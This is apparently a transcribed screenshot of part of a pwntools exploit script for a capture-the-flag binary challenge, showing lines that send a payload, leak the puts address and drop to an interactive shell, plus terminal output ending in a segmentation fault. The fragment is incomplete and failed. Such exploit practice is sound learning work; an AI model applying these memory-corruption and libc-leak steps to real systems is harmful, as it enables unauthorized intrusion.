 49 p.recvuntil('O.o?')
50 p.sendline(payload)
51 puts_addr = u32(p.recvuntil('\xf7')[-4:])
52 # p.sendline("/bin/sh")
53 p.interactive()
PROBLEMS 10 DEBUG CONSOLE OUTPUT TERMINAL
[+] write plt: 0x80483b0
[*] Switching to interactive mode
`2\xc7\xf7`\x15\xf7\xb6\x8p9\xc7\xf7
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './pwn' stopped with exit code -11 (SIGSEGV) (pid 18099)